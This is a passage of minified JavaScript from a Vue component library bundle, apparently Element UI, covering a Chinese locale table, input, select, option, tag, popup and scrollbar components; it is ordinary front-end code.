0;return"{"===e[s-1]&&"}"===e[s+t.length]?r:null==(a=C(i,r)?i[r]:null)?"":a})}}(h.a),H={el:{colorpicker:{confirm:"确定",clear:"清空"},datepicker:{now:"此刻",today:"今天",cancel:"取消",clear:"清空",confirm:"确定",selectDate:"选择日期",selectTime:"选择时间",startDate:"开始日期",startTime:"开始时间",endDate:"结束日期",endTime:"结束时间",prevYear:"前一年",nextYear:"后一年",prevMonth:"上个月",nextMonth:"下个月",year:"年",month1:"1 月",month2:"2 月",month3:"3 月",month4:"4 月",month5:"5 月",month6:"6 月",month7:"7 月",month8:"8 月",month9:"9 月",month10:"10 月",month11:"11 月",month12:"12 月",weeks:{sun:"日",mon:"一",tue:"二",wed:"三",thu:"四",fri:"五",sat:"六"},months:{jan:"一月",feb:"二月",mar:"三月",apr:"四月",may:"五月",jun:"六月",jul:"七月",aug:"八月",sep:"九月",oct:"十月",nov:"十一月",dec:"十二月"}},select:{loading:"加载中",noMatch:"无匹配数据",noData:"无数据",placeholder:"请选择"},cascader:{noMatch:"无匹配数据",loading:"加载中",placeholder:"请选择",noData:"暂无数据"},pagination:{goto:"前往",pagesize:"条/页",total:"共 {total} 条",pageClassifier:"页"},messagebox:{title:"提示",confirm:"确定",cancel:"取消",error:"输入的数据不合法!"},upload:{deleteTip:"按 delete 键可删除",delete:"删除",preview:"查看图片",continue:"继续上传"},table:{emptyText:"暂无数据",confirmFilter:"筛选",resetFilter:"重置",clearFilter:"全部",sumText:"合计"},tree:{emptyText:"暂无数据"},transfer:{noMatch:"无匹配数据",noData:"无数据",titles:["列表 1","列表 2"],filterPlaceholder:"请输入搜索内容",noCheckedFormat:"共 {total} 项",hasCheckedFormat:"已选 {checked}/{total} 项"},image:{error:"加载失败"},pageHeader:{title:"返回"},popconfirm:{confirmButtonText:"确定",cancelButtonText:"取消"},empty:{description:"暂无数据"}}},R=!1,W=function(){var e=Object.getPrototypeOf(this||h.a).$t;if("function"==typeof e&&h.a.locale)return R||(R=!0,h.a.locale(h.a.config.lang,p()(H,h.a.locale(h.a.config.lang)||{},{clone:!0}))),e.apply(this,arguments)},j=function(e,t){var i=W.apply(this,arguments);if(null!=i)return i;for(var n=e.split("."),r=H,s=0,a=n.length;s<a;s++){if(i=r[n[s]],s===a-1)return z(i,t);if(!i)return"";r=i}return""},q={use:function(e){H=e||H},t:j,i18n:function(e){W=e||W}},Y={methods:{t:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return j.apply(this,t)}}},K=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:["textarea"===e.type?"el-textarea":"el-input",e.inputSize?"el-input--"+e.inputSize:"",{"is-disabled":e.inputDisabled,"is-exceed":e.inputExceed,"el-input-group":e.$slots.prepend||e.$slots.append,"el-input-group--append":e.$slots.append,"el-input-group--prepend":e.$slots.prepend,"el-input--prefix":e.$slots.prefix||e.prefixIcon,"el-input--suffix":e.$slots.suffix||e.suffixIcon||e.clearable||e.showPassword}],on:{mouseenter:function(t){e.hovering=!0},mouseleave:function(t){e.hovering=!1}}},["textarea"!==e.type?[e.$slots.prepend?i("div",{staticClass:"el-input-group__prepend"},[e._t("prepend")],2):e._e(),"textarea"!==e.type?i("input",e._b({ref:"input",staticClass:"el-input__inner",attrs:{tabindex:e.tabindex,type:e.showPassword?e.passwordVisible?"text":"password":e.type,disabled:e.inputDisabled,readonly:e.readonly,autocomplete:e.autoComplete||e.autocomplete,"aria-label":e.label},on:{compositionstart:e.handleCompositionStart,compositionupdate:e.handleCompositionUpdate,compositionend:e.handleCompositionEnd,input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,change:e.handleChange}},"input",e.$attrs,!1)):e._e(),e.$slots.prefix||e.prefixIcon?i("span",{staticClass:"el-input__prefix"},[e._t("prefix"),e.prefixIcon?i("i",{staticClass:"el-input__icon",class:e.prefixIcon}):e._e()],2):e._e(),e.getSuffixVisible()?i("span",{staticClass:"el-input__suffix"},[i("span",{staticClass:"el-input__suffix-inner"},[e.showClear&&e.showPwdVisible&&e.isWordLimitVisible?e._e():[e._t("suffix"),e.suffixIcon?i("i",{staticClass:"el-input__icon",class:e.suffixIcon}):e._e()],e.showClear?i("i",{staticClass:"el-input__icon el-icon-circle-close el-input__clear",on:{mousedown:function(e){e.preventDefault()},click:e.clear}}):e._e(),e.showPwdVisible?i("i",{staticClass:"el-input__icon el-icon-view el-input__clear",on:{click:e.handlePasswordVisible}}):e._e(),e.isWordLimitVisible?i("span",{staticClass:"el-input__count"},[i("span",{staticClass:"el-input__count-inner"},[e._v("\n            "+e._s(e.textLength)+"/"+e._s(e.upperLimit)+"\n          ")])]):e._e()],2),e.validateState?i("i",{staticClass:"el-input__icon",class:["el-input__validateIcon",e.validateIcon]}):e._e()]):e._e(),e.$slots.append?i("div",{staticClass:"el-input-group__append"},[e._t("append")],2):e._e()]:i("textarea",e._b({ref:"textarea",staticClass:"el-textarea__inner",style:e.textareaStyle,attrs:{tabindex:e.tabindex,disabled:e.inputDisabled,readonly:e.readonly,autocomplete:e.autoComplete||e.autocomplete,"aria-label":e.label},on:{compositionstart:e.handleCompositionStart,compositionupdate:e.handleCompositionUpdate,compositionend:e.handleCompositionEnd,input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,change:e.handleChange}},"textarea",e.$attrs,!1)),e.isWordLimitVisible&&"textarea"===e.type?i("span",{staticClass:"el-input__count"},[e._v(e._s(e.textLength)+"/"+e._s(e.upperLimit))]):e._e()],2)};K._withStripped=!0;var G={mounted:function(){},methods:{getMigratingConfig:function(){return{props:{},events:{}}}}},U=void 0,X="\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important\n",Z=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"];function J(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;U||(U=document.createElement("textarea"),document.body.appendChild(U));var n=function(e){var t=window.getComputedStyle(e),i=t.getPropertyValue("box-sizing"),n=parseFloat(t.getPropertyValue("padding-bottom"))+parseFloat(t.getPropertyValue("padding-top")),r=parseFloat(t.getPropertyValue("border-bottom-width"))+parseFloat(t.getPropertyValue("border-top-width"));return{contextStyle:Z.map(function(e){return e+":"+t.getPropertyValue(e)}).join(";"),paddingSize:n,borderSize:r,boxSizing:i}}(e),r=n.paddingSize,s=n.borderSize,a=n.boxSizing,o=n.contextStyle;U.setAttribute("style",o+";"+X),U.value=e.value||e.placeholder||"";var l=U.scrollHeight,u={};"border-box"===a?l+=s:"content-box"===a&&(l-=r),U.value="";var c=U.scrollHeight-r;if(null!==t){var h=c*t;"border-box"===a&&(h=h+r+s),l=Math.max(h,l),u.minHeight=h+"px"}if(null!==i){var d=c*i;"border-box"===a&&(d=d+r+s),l=Math.min(d,l)}return u.height=l+"px",U.parentNode&&U.parentNode.removeChild(U),U=null,u}var Q=function(e){for(var t=1,i=arguments.length;t<i;t++){var n=arguments[t]||{};for(var r in n)if(n.hasOwnProperty(r)){var s=n[r];void 0!==s&&(e[r]=s)}}return e};function ee(e){return null!=e}function te(e){return/([(\uAC00-\uD7AF)|(\u3130-\u318F)])+/gi.test(e)}var ie=r({name:"ElInput",componentName:"ElInput",mixins:[l,G],inheritAttrs:!1,inject:{elForm:{default:""},elFormItem:{default:""}},data:function(){return{textareaCalcStyle:{},hovering:!1,focused:!1,isComposing:!1,passwordVisible:!1}},props:{value:[String,Number],size:String,resize:String,form:String,disabled:Boolean,readonly:Boolean,type:{type:String,default:"text"},autosize:{type:[Boolean,Object],default:!1},autocomplete:{type:String,default:"off"},autoComplete:{type:String,validator:function(e){return!0}},validateEvent:{type:Boolean,default:!0},suffixIcon:String,prefixIcon:String,label:String,clearable:{type:Boolean,default:!1},showPassword:{type:Boolean,default:!1},showWordLimit:{type:Boolean,default:!1},tabindex:String},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},validateState:function(){return this.elFormItem?this.elFormItem.validateState:""},needStatusIcon:function(){return!!this.elForm&&this.elForm.statusIcon},validateIcon:function(){return{validating:"el-icon-loading",success:"el-icon-circle-check",error:"el-icon-circle-close"}[this.validateState]},textareaStyle:function(){return Q({},this.textareaCalcStyle,{resize:this.resize})},inputSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},inputDisabled:function(){return this.disabled||(this.elForm||{}).disabled},nativeInputValue:function(){return null===this.value||void 0===this.value?"":String(this.value)},showClear:function(){return this.clearable&&!this.inputDisabled&&!this.readonly&&this.nativeInputValue&&(this.focused||this.hovering)},showPwdVisible:function(){return this.showPassword&&!this.inputDisabled&&!this.readonly&&(!!this.nativeInputValue||this.focused)},isWordLimitVisible:function(){return this.showWordLimit&&this.$attrs.maxlength&&("text"===this.type||"textarea"===this.type)&&!this.inputDisabled&&!this.readonly&&!this.showPassword},upperLimit:function(){return this.$attrs.maxlength},textLength:function(){return"number"==typeof this.value?String(this.value).length:(this.value||"").length},inputExceed:function(){return this.isWordLimitVisible&&this.textLength>this.upperLimit}},watch:{value:function(e){this.$nextTick(this.resizeTextarea),this.validateEvent&&this.dispatch("ElFormItem","el.form.change",[e])},nativeInputValue:function(){this.setNativeInputValue()},type:function(){var e=this;this.$nextTick(function(){e.setNativeInputValue(),e.resizeTextarea(),e.updateIconOffset()})}},methods:{focus:function(){this.getInput().focus()},blur:function(){this.getInput().blur()},getMigratingConfig:function(){return{props:{icon:"icon is removed, use suffix-icon / prefix-icon instead.","on-icon-click":"on-icon-click is removed."},events:{click:"click is removed."}}},handleBlur:function(e){this.focused=!1,this.$emit("blur",e),this.validateEvent&&this.dispatch("ElFormItem","el.form.blur",[this.value])},select:function(){this.getInput().select()},resizeTextarea:function(){if(!this.$isServer){var e=this.autosize;if("textarea"===this.type)if(e){var t=e.minRows,i=e.maxRows;this.textareaCalcStyle=J(this.$refs.textarea,t,i)}else this.textareaCalcStyle={minHeight:J(this.$refs.textarea).minHeight}}},setNativeInputValue:function(){var e=this.getInput();e&&e.value!==this.nativeInputValue&&(e.value=this.nativeInputValue)},handleFocus:function(e){this.focused=!0,this.$emit("focus",e)},handleCompositionStart:function(e){this.$emit("compositionstart",e),this.isComposing=!0},handleCompositionUpdate:function(e){this.$emit("compositionupdate",e);var t=e.target.value,i=t[t.length-1]||"";this.isComposing=!te(i)},handleCompositionEnd:function(e){this.$emit("compositionend",e),this.isComposing&&(this.isComposing=!1,this.handleInput(e))},handleInput:function(e){this.isComposing||e.target.value!==this.nativeInputValue&&(this.$emit("input",e.target.value),this.$nextTick(this.setNativeInputValue))},handleChange:function(e){this.$emit("change",e.target.value)},calcIconOffset:function(e){var t=[].slice.call(this.$el.querySelectorAll(".el-input__"+e)||[]);if(t.length){for(var i=null,n=0;n<t.length;n++)if(t[n].parentNode===this.$el){i=t[n];break}if(i){var r={suffix:"append",prefix:"prepend"}[e];this.$slots[r]?i.style.transform="translateX("+("suffix"===e?"-":"")+this.$el.querySelector(".el-input-group__"+r).offsetWidth+"px)":i.removeAttribute("style")}}},updateIconOffset:function(){this.calcIconOffset("prefix"),this.calcIconOffset("suffix")},clear:function(){this.$emit("input",""),this.$emit("change",""),this.$emit("clear")},handlePasswordVisible:function(){var e=this;this.passwordVisible=!this.passwordVisible,this.$nextTick(function(){e.focus()})},getInput:function(){return this.$refs.input||this.$refs.textarea},getSuffixVisible:function(){return this.$slots.suffix||this.suffixIcon||this.showClear||this.showPassword||this.isWordLimitVisible||this.validateState&&this.needStatusIcon}},created:function(){this.$on("inputSelect",this.select)},mounted:function(){this.setNativeInputValue(),this.resizeTextarea(),this.updateIconOffset()},updated:function(){this.$nextTick(this.updateIconOffset)}},K,[],!1,null,null,null);ie.options.__file="packages/input/src/input.vue";var ne=ie.exports;ne.install=function(e){e.component(ne.name,ne)};var re=ne,se=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-select-dropdown el-popper",class:[{"is-multiple":this.$parent.multiple},this.popperClass],style:{minWidth:this.minWidth}},[this._t("default")],2)};se._withStripped=!0;"function"==typeof Symbol&&Symbol.iterator;var ae=h.a.prototype.$isServer,oe=/([\:\-\_]+(.))/g,le=/^moz([A-Z])/,ue=ae?0:Number(document.documentMode),ce=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},he=function(e){return e.replace(oe,function(e,t,i,n){return n?i.toUpperCase():i}).replace(le,"Moz$1")},de=!ae&&document.addEventListener?function(e,t,i){e&&t&&i&&e.addEventListener(t,i,!1)}:function(e,t,i){e&&t&&i&&e.attachEvent("on"+t,i)},pe=!ae&&document.removeEventListener?function(e,t,i){e&&t&&e.removeEventListener(t,i,!1)}:function(e,t,i){e&&t&&e.detachEvent("on"+t,i)};function fe(e,t){if(!e||!t)return!1;if(-1!==t.indexOf(" "))throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1}function me(e,t){if(e){for(var i=e.className,n=(t||"").split(" "),r=0,s=n.length;r<s;r++){var a=n[r];a&&(e.classList?e.classList.add(a):fe(e,a)||(i+=" "+a))}e.classList||e.setAttribute("class",i)}}function ve(e,t){if(e&&t){for(var i=t.split(" "),n=" "+e.className+" ",r=0,s=i.length;r<s;r++){var a=i[r];a&&(e.classList?e.classList.remove(a):fe(e,a)&&(n=n.replace(" "+a+" "," ")))}e.classList||e.setAttribute("class",ce(n))}}var ge=ue<9?function(e,t){if(!ae){if(!e||!t)return null;"float"===(t=he(t))&&(t="styleFloat");try{switch(t){case"opacity":try{return e.filters.item("alpha").opacity/100}catch(e){return 1}default:return e.style[t]||e.currentStyle?e.currentStyle[t]:null}}catch(i){return e.style[t]}}}:function(e,t){if(!ae){if(!e||!t)return null;"float"===(t=he(t))&&(t="cssFloat");try{var i=document.defaultView.getComputedStyle(e,"");return e.style[t]||i?i[t]:null}catch(i){return e.style[t]}}};var ye=function(e,t){if(!ae)return ge(e,null!=t?t?"overflow-y":"overflow-x":"overflow").match(/(scroll|auto|overlay)/)},be=function(e,t){if(!ae){for(var i=e;i;){if([window,document,document.documentElement].includes(i))return window;if(ye(i,t))return i;i=i.parentNode}return i}},we=!1,_e=!1,xe=void 0,Ce=function(){if(!h.a.prototype.$isServer){var e=Se.modalDom;return e?we=!0:(we=!1,e=document.createElement("div"),Se.modalDom=e,e.addEventListener("touchmove",function(e){e.preventDefault(),e.stopPropagation()}),e.addEventListener("click",function(){Se.doOnModalClick&&Se.doOnModalClick()})),e}},ke={},Se={modalFade:!0,getInstance:function(e){return ke[e]},register:function(e,t){e&&t&&(ke[e]=t)},deregister:function(e){e&&(ke[e]=null,delete ke[e])},nextZIndex:function(){return Se.zIndex++},modalStack:[],doOnModalClick:function(){var e=Se.modalStack[Se.modalStack.length-1];if(e){var t=Se.getInstance(e.id);t&&t.closeOnClickModal&&t.close()}},openModal:function(e,t,i,n,r){if(!h.a.prototype.$isServer&&e&&void 0!==t){this.modalFade=r;for(var s=this.modalStack,a=0,o=s.length;a<o;a++){if(s[a].id===e)return}var l=Ce();if(me(l,"v-modal"),this.modalFade&&!we&&me(l,"v-modal-enter"),n)n.trim().split(/\s+/).forEach(function(e){return me(l,e)});setTimeout(function(){ve(l,"v-modal-enter")},200),i&&i.parentNode&&11!==i.parentNode.nodeType?i.parentNode.appendChild(l):document.body.appendChild(l),t&&(l.style.zIndex=t),l.tabIndex=0,l.style.display="",this.modalStack.push({id:e,zIndex:t,modalClass:n})}},closeModal:function(e){var t=this.modalStack,i=Ce();if(t.length>0){var n=t[t.length-1];if(n.id===e){if(n.modalClass)n.modalClass.trim().split(/\s+/).forEach(function(e){return ve(i,e)});t.pop(),t.length>0&&(i.style.zIndex=t[t.length-1].zIndex)}else for(var r=t.length-1;r>=0;r--)if(t[r].id===e){t.splice(r,1);break}}0===t.length&&(this.modalFade&&me(i,"v-modal-leave"),setTimeout(function(){0===t.length&&(i.parentNode&&i.parentNode.removeChild(i),i.style.display="none",Se.modalDom=void 0),ve(i,"v-modal-leave")},200))}};Object.defineProperty(Se,"zIndex",{configurable:!0,get:function(){return _e||(xe=xe||(h.a.prototype.$ELEMENT||{}).zIndex||2e3,_e=!0),xe},set:function(e){xe=e}});h.a.prototype.$isServer||window.addEventListener("keydown",function(e){if(27===e.keyCode){var t=function(){if(!h.a.prototype.$isServer&&Se.modalStack.length>0){var e=Se.modalStack[Se.modalStack.length-1];if(!e)return;return Se.getInstance(e.id)}}();t&&t.closeOnPressEscape&&(t.handleClose?t.handleClose():t.handleAction?t.handleAction("cancel"):t.close())}});var De=Se,Ee=void 0,$e=function(){if(h.a.prototype.$isServer)return 0;if(void 0!==Ee)return Ee;var e=document.createElement("div");e.className="el-scrollbar__wrap",e.style.visibility="hidden",e.style.width="100px",e.style.position="absolute",e.style.top="-9999px",document.body.appendChild(e);var t=e.offsetWidth;e.style.overflow="scroll";var i=document.createElement("div");i.style.width="100%",e.appendChild(i);var n=i.offsetWidth;return e.parentNode.removeChild(e),Ee=t-n},Te=1,Me=void 0,Ne={props:{visible:{type:Boolean,default:!1},openDelay:{},closeDelay:{},zIndex:{},modal:{type:Boolean,default:!1},modalFade:{type:Boolean,default:!0},modalClass:{},modalAppendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!1},closeOnClickModal:{type:Boolean,default:!1}},beforeMount:function(){this._popupId="popup-"+Te++,De.register(this._popupId,this)},beforeDestroy:function(){De.deregister(this._popupId),De.closeModal(this._popupId),this.restoreBodyStyle()},data:function(){return{opened:!1,bodyPaddingRight:null,computedBodyPaddingRight:0,withoutHiddenClass:!0,rendered:!1}},watch:{visible:function(e){var t=this;if(e){if(this._opening)return;this.rendered?this.open():(this.rendered=!0,h.a.nextTick(function(){t.open()}))}else this.close()}},methods:{open:function(e){var t=this;this.rendered||(this.rendered=!0);var i=Q({},this.$props||this,e);this._closeTimer&&(clearTimeout(this._closeTimer),this._closeTimer=null),clearTimeout(this._openTimer);var n=Number(i.openDelay);n>0?this._openTimer=setTimeout(function(){t._openTimer=null,t.doOpen(i)},n):this.doOpen(i)},doOpen:function(e){if(!this.$isServer&&(!this.willOpen||this.willOpen())&&!this.opened){this._opening=!0;var t=this.$el,i=e.modal,n=e.zIndex;if(n&&(De.zIndex=n),i&&(this._closing&&(De.closeModal(this._popupId),this._closing=!1),De.openModal(this._popupId,De.nextZIndex(),this.modalAppendToBody?void 0:t,e.modalClass,e.modalFade),e.lockScroll)){this.withoutHiddenClass=!fe(document.body,"el-popup-parent--hidden"),this.withoutHiddenClass&&(this.bodyPaddingRight=document.body.style.paddingRight,this.computedBodyPaddingRight=parseInt(ge(document.body,"paddingRight"),10)),Me=$e();var r=document.documentElement.clientHeight<document.body.scrollHeight,s=ge(document.body,"overflowY");Me>0&&(r||"scroll"===s)&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.computedBodyPaddingRight+Me+"px"),me(document.body,"el-popup-parent--hidden")}"static"===getComputedStyle(t).position&&(t.style.position="absolute"),t.style.zIndex=De.nextZIndex(),this.opened=!0,this.onOpen&&this.onOpen(),this.doAfterOpen()}},doAfterOpen:function(){this._opening=!1},close:function(){var e=this;if(!this.willClose||this.willClose()){null!==this._openTimer&&(clearTimeout(this._openTimer),this._openTimer=null),clearTimeout(this._closeTimer);var t=Number(this.closeDelay);t>0?this._closeTimer=setTimeout(function(){e._closeTimer=null,e.doClose()},t):this.doClose()}},doClose:function(){this._closing=!0,this.onClose&&this.onClose(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose()},doAfterClose:function(){De.closeModal(this._popupId),this._closing=!1},restoreBodyStyle:function(){this.modal&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.bodyPaddingRight,ve(document.body,"el-popup-parent--hidden")),this.withoutHiddenClass=!0}}},Pe=h.a.prototype.$isServer?function(){}:i(50),Oe=function(e){return e.stopPropagation()},Ie={props:{transformOrigin:{type:[Boolean,String],default:!0},placement:{type:String,default:"bottom"},boundariesPadding:{type:Number,default:5},reference:{},popper:{},offset:{default:0},value:Boolean,visibleArrow:Boolean,arrowOffset:{type:Number,default:35},appendToBody:{type:Boolean,default:!0},popperOptions:{type:Object,default:function(){return{gpuAcceleration:!1}}}},data:function(){return{showPopper:!1,currentPlacement:""}},watch:{value:{immediate:!0,handler:function(e){this.showPopper=e,this.$emit("input",e)}},showPopper:function(e){this.disabled||(e?this.updatePopper():this.destroyPopper(),this.$emit("input",e))}},methods:{createPopper:function(){var e=this;if(!this.$isServer&&(this.currentPlacement=this.currentPlacement||this.placement,/^(top|bottom|left|right)(-start|-end)?$/g.test(this.currentPlacement))){var t=this.popperOptions,i=this.popperElm=this.popperElm||this.popper||this.$refs.popper,n=this.referenceElm=this.referenceElm||this.reference||this.$refs.reference;!n&&this.$slots.reference&&this.$slots.reference[0]&&(n=this.referenceElm=this.$slots.reference[0].elm),i&&n&&(this.visibleArrow&&this.appendArrow(i),this.appendToBody&&document.body.appendChild(this.popperElm),this.popperJS&&this.popperJS.destroy&&this.popperJS.destroy(),t.placement=this.currentPlacement,t.offset=this.offset,t.arrowOffset=this.arrowOffset,this.popperJS=new Pe(n,i,t),this.popperJS.onCreate(function(t){e.$emit("created",e),e.resetTransformOrigin(),e.$nextTick(e.updatePopper)}),"function"==typeof t.onUpdate&&this.popperJS.onUpdate(t.onUpdate),this.popperJS._popper.style.zIndex=De.nextZIndex(),this.popperElm.addEventListener("click",Oe))}},updatePopper:function(){var e=this.popperJS;e?(e.update(),e._popper&&(e._popper.style.zIndex=De.nextZIndex())):this.createPopper()},doDestroy:function(e){!this.popperJS||this.showPopper&&!e||(this.popperJS.destroy(),this.popperJS=null)},destroyPopper:function(){this.popperJS&&this.resetTransformOrigin()},resetTransformOrigin:function(){if(this.transformOrigin){var e=this.popperJS._popper.getAttribute("x-placement").split("-")[0],t={top:"bottom",bottom:"top",left:"right",right:"left"}[e];this.popperJS._popper.style.transformOrigin="string"==typeof this.transformOrigin?this.transformOrigin:["top","bottom"].indexOf(e)>-1?"center "+t:t+" center"}},appendArrow:function(e){var t=void 0;if(!this.appended){for(var i in this.appended=!0,e.attributes)if(/^_v-/.test(e.attributes[i].name)){t=e.attributes[i].name;break}var n=document.createElement("div");t&&n.setAttribute(t,""),n.setAttribute("x-arrow",""),n.className="popper__arrow",e.appendChild(n)}}},beforeDestroy:function(){this.doDestroy(!0),this.popperElm&&this.popperElm.parentNode===document.body&&(this.popperElm.removeEventListener("click",Oe),document.body.removeChild(this.popperElm))},deactivated:function(){this.$options.beforeDestroy[0].call(this)}},Fe=r({name:"ElSelectDropdown",componentName:"ElSelectDropdown",mixins:[Ie],props:{placement:{default:"bottom-start"},boundariesPadding:{default:0},popperOptions:{default:function(){return{gpuAcceleration:!1}}},visibleArrow:{default:!0},appendToBody:{type:Boolean,default:!0}},data:function(){return{minWidth:""}},computed:{popperClass:function(){return this.$parent.popperClass}},watch:{"$parent.inputWidth":function(){this.minWidth=this.$parent.$el.getBoundingClientRect().width+"px"}},mounted:function(){var e=this;this.referenceElm=this.$parent.$refs.reference.$el,this.$parent.popperElm=this.popperElm=this.$el,this.$on("updatePopper",function(){e.$parent.visible&&e.updatePopper()}),this.$on("destroyPopper",this.destroyPopper)}},se,[],!1,null,null,null);Fe.options.__file="packages/select/src/select-dropdown.vue";var Ae=Fe.exports,Le=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("li",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-select-dropdown__item",class:{selected:e.itemSelected,"is-disabled":e.disabled||e.groupDisabled||e.limitReached,hover:e.hover},on:{mouseenter:e.hoverItem,click:function(t){return t.stopPropagation(),e.selectOptionClick(t)}}},[e._t("default",[i("span",[e._v(e._s(e.currentLabel))])])],2)};Le._withStripped=!0;var Ve="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Be=r({mixins:[l],name:"ElOption",componentName:"ElOption",inject:["select"],props:{value:{required:!0},label:[String,Number],created:Boolean,disabled:{type:Boolean,default:!1}},data:function(){return{index:-1,groupDisabled:!1,visible:!0,hitState:!1,hover:!1}},computed:{isObject:function(){return"[object object]"===Object.prototype.toString.call(this.value).toLowerCase()},currentLabel:function(){return this.label||(this.isObject?"":this.value)},currentValue:function(){return this.value||this.label||""},itemSelected:function(){return this.select.multiple?this.contains(this.select.value,this.value):this.isEqual(this.value,this.select.value)},limitReached:function(){return!!this.select.multiple&&(!this.itemSelected&&(this.select.value||[]).length>=this.select.multipleLimit&&this.select.multipleLimit>0)}},watch:{currentLabel:function(){this.created||this.select.remote||this.dispatch("ElSelect","setSelected")},value:function(e,t){var i=this.select,n=i.remote,r=i.valueKey;if(!this.created&&!n){if(r&&"object"===(void 0===e?"undefined":Ve(e))&&"object"===(void 0===t?"undefined":Ve(t))&&e[r]===t[r])return;this.dispatch("ElSelect","setSelected")}}},methods:{isEqual:function(e,t){if(this.isObject){var i=this.select.valueKey;return S(e,i)===S(t,i)}return e===t},contains:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];if(this.isObject){var i=this.select.valueKey;return e&&e.some(function(e){return S(e,i)===S(t,i)})}return e&&e.indexOf(t)>-1},handleGroupDisabled:function(e){this.groupDisabled=e},hoverItem:function(){this.disabled||this.groupDisabled||(this.select.hoverIndex=this.select.options.indexOf(this))},selectOptionClick:function(){!0!==this.disabled&&!0!==this.groupDisabled&&this.dispatch("ElSelect","handleOptionClick",[this,!0])},queryChange:function(e){this.visible=new RegExp(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(e).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")}(e),"i").test(this.currentLabel)||this.created,this.visible||this.select.filteredOptionsCount--}},created:function(){this.select.options.push(this),this.select.cachedOptions.push(this),this.select.optionsCount++,this.select.filteredOptionsCount++,this.$on("queryChange",this.queryChange),this.$on("handleGroupDisabled",this.handleGroupDisabled)},beforeDestroy:function(){var e=this.select,t=e.selected,i=e.multiple?t:[t],n=this.select.cachedOptions.indexOf(this),r=i.indexOf(this);n>-1&&r<0&&this.select.cachedOptions.splice(n,1),this.select.onOptionDestroy(this.select.options.indexOf(this))}},Le,[],!1,null,null,null);Be.options.__file="packages/select/src/option.vue";var ze=Be.exports,He=r({name:"ElTag",props:{text:String,closable:Boolean,type:String,hit:Boolean,disableTransitions:Boolean,color:String,size:String,effect:{type:String,default:"light",validator:function(e){return-1!==["dark","light","plain"].indexOf(e)}}},methods:{handleClose:function(e){e.stopPropagation(),this.$emit("close",e)},handleClick:function(e){this.$emit("click",e)}},computed:{tagSize:function(){return this.size||(this.$ELEMENT||{}).size}},render:function(e){var t=this.type,i=this.tagSize,n=this.hit,r=this.effect,s=e("span",{class:["el-tag",t?"el-tag--"+t:"",i?"el-tag--"+i:"",r?"el-tag--"+r:"",n&&"is-hit"],style:{backgroundColor:this.color},on:{click:this.handleClick}},[this.$slots.default,this.closable&&e("i",{class:"el-tag__close el-icon-close",on:{click:this.handleClose}})]);return this.disableTransitions?s:e("transition",{attrs:{name:"el-zoom-in-center"}},[s])}},void 0,void 0,!1,null,null,null);He.options.__file="packages/tag/src/tag.vue";var Re=He.exports;Re.install=function(e){e.component(Re.name,Re)};var We=Re,je=i(47),qe=i(17),Ye="undefined"==typeof window,Ke=function(e){var t=e,i=Array.isArray(t),n=0;for(t=i?t:t[Symbol.iterator]();;){var r;if(i){if(n>=t.length)break;r=t[n++]}else{if((n=t.next()).done)break;r=n.value}var s=r.target.__resizeListeners__||[];s.length&&s.forEach(function(e){e()})}},Ge=function(e,t){Ye||(e.__resizeListeners__||(e.__resizeListeners__=[],e.__ro__=new je.a(Object(qe.debounce)(16,Ke)),e.__ro__.observe(e)),e.__resizeListeners__.push(t))},Ue=function(e,t){e&&e.__resizeListeners__&&(e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(t),1),e.__resizeListeners__.length||e.__ro__.disconnect())},Xe={vertical:{offset:"offsetHeight",scroll:"scrollTop",scrollSize:"scrollHeight",size:"height",key:"vertical",axis:"Y",client:"clientY",direction:"top"},horizontal:{offset:"offsetWidth",scroll:"scrollLeft",scrollSize:"scrollWidth",size:"width",key:"horizontal",axis:"X",client:"clientX",direction:"left"}};function Ze(e){var t=e.move,i=e.size,n=e.bar,r={},s="translate"+n.axis+"("+t+"%)";return r[n.size]=i,r.transform=s,r.msTransform=s,r.webkitTransform=s,r}var Je={name:"Bar",props:{vertical:Boolean,size:String,move:Number},computed:{bar:function(){return Xe[this.vertical?"vertical":"horizontal"]},wrap:function(){return this.$parent.wrap}},render:function(e){var t=this.size,i=this.move,n=this.bar;return e("div",{class:["el-scrollbar__bar","is-"+n.key],on:{mousedown:this.clickTrackHandler}},[e("div",{ref:"thumb",class:"el-scrollbar__thumb",on:{mousedown:this.clickThumbHandler},style:Ze({size:t,move:i,bar:n})})])},methods:{clickThumbHandler:function(e){e.ctrlKey||2===e.button||(this.startDrag(e),this[this.bar.axis]=e.currentTarget[this.bar.offset]-(e[this.bar.client]-e.currentTarget.getBoundingClientRect()[this.bar.direction]))},clickTrackHandler:function(e){var 